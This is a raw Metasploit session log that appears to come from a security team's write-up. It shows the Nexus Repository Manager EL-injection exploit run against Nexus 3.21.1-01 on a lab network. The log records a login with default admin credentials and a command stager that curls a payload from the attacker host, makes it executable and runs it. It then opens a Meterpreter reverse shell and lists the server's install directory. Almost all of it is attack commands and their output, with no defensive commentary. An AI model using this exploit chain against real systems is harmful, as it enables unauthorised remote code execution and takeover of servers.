 msf5 exploit(linux/http/nexus_repo_manager_el_injection) > set srv
set srvhost  set srvport
msf5 exploit(linux/http/nexus_repo_manager_el_injection) > set srvport 8081
srvport => 8081
msf5 exploit(linux/http/nexus_repo_manager_el_injection) > run
[*] Started reverse TCP handler on 192.168.124.129:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target appears to be vulnerable. Nexus 3.21.1-01 is a vulnerable version.
[*] Executing command stager for linux/x64/meterpreter_reverse_tcp
[*] Logging in with admin:admin@123
[+] Logged in with NXSESSIONID=df702a52-b079-4449-b651-d23c4df5c93e;
[*] Using URL: http://0.0.0.0:8081/rnuDIM0EWl
[*] Local IP: http://192.168.124.129:8081/rnuDIM0EWl
[*] Client 192.168.124.145 (curl/7.61.1) requested /rnuDIM0EWl
[*] Sending payload to 192.168.124.145 (curl/7.61.1)
[+] Successfully executed command: curl -so /tmp/zEobdPHM http://192.168.124.129:8081/rnuDIM0EWl
[*] Command Stager progress -  53.04% done (61/115 bytes)
[+] Successfully executed command: chmod +x /tmp/zEobdPHM
[*] Command Stager progress -  72.17% done (83/115 bytes)
[+] Successfully executed command: /tmp/zEobdPHM
[*] Meterpreter session 1 opened (192.168.124.129:4444 -> 192.168.124.145:34942) at 2020-10-20 16:22:00 +0800
[*] Command Stager progress -  83.48% done (96/115 bytes)
[+] Successfully executed command: rm -f /tmp/zEobdPHM
[*] Command Stager progress - 100.00% done (115/115 bytes)
[*] Server stopped.
meterpreter > ls
Listing: /opt/sonatype/nexus
============================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
40755/rwxr-xr-x   4096  dir   2020-10-20 14:27:15 +0800  .install4j
Khan安全团队